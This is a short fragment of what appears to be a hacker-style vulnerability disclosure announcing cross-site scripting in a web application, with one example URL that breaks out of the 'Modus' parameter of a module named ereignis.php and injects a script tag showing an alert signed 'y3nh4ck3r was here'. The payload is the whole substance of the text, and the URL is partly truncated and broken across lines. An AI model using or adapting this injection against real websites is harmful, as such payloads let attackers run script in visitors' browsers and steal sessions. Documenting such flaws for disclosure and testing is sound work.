
###########################

///////////////////////////

CROSS SITE SCRIPTING (XSS):

///////////////////////////

###########################

XSS is possible where you like :P

Some examples:

http://[HOST]/[HOME_PATH]/modules/ereignis.p
Modus=List&Page=1">
<script>alert('y3nh4ck3r+was+here!')
</script>&Order=ErAnfangsdatum
